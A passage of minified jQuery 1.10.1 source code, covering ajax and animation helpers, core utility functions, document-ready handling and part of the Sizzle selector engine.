c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
